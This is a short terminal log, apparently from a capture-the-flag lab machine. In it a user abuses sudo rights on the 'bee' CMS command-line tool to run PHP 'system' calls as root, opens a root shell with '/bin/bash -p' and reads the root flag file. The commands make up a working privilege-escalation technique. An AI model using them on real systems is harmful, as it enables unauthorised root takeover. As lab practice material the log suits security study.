 johncusack@dog:~$ sudo bee eval 'system(whoami)'
✘ The required bootstrap level for 'eval' is not ready.
johncusack@dog:~$ sudo /usr/local/bin/bee eval 'system("whoami")'
✘ The required bootstrap level for 'eval' is not ready.
johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html eval 'system("whoami")'
root
johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html eval 'system("/bin/bash -p")'
root@dog:/var/www/html# cat /root/root.txt
279 98
root@dog:/var/www/html#